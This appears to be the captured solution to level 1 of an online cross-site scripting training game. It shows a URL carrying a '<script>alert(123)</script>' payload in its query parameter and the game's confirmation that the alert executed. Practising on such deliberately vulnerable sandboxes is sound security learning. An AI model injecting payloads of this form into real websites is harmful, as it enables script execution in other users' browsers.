 xss-game.appspot.com/level1/frame?query=<script>alert(123)</script>
xss-game.appspot.com says
Congratulations, you executed an alert:
123
You can now advance to the next level.
OK